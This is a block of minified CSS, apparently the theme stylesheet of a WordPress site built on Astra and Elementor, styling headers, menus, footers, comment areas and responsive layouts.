.ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-page-builder-template .comment-respond {border-top: none;padding-bottom: 2em;}.ast-plain-container .comment-reply-title {padding-top: 1em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
